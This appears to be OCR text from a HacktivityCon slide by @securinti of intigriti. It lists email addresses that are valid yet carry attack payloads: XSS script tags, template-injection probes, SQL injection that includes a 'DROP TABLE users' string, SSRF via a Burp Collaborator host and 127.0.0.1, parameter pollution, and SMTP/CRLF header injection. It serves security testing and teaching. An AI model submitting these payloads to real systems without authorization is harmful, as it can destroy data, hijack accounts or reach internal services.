 H@CKTIVITYCON
These are all valid e-mail addresses
XSS
test+(<script>alert(0)</script>)@example.com
test@example(<script>alert(0)</script>).com
"<script>alert(0)</script>"@example.com
Template
injection
"<%= 7 * 7 %>"@example.com
test+(${{7*7}})@example.com
SQLi
"' OR email='victim@company.com' -- '"@example.com
"mail'); DROP TABLE users;--"@example.com (dangerous)
SSRF
john.doe@abc123.burpcollaborator.net (thanks @d0nutptr)
john.doe@[127.0.0.1]
Parameter pollution
victim&email=attacker@example.com
(Email)
Header injection
"%0d%0aContent-Length:%200%0d%0a%0d%0a"@example.com
"recipient@test.com>\r\nRCPT TO:<victim+"@test.com
@securinti - @intigriti
hackerone
PARTNERS
IOT
VILLAGE
detectify
NAHAMSEC
FOR THE COMMUNITY, BY THE COMMUNITY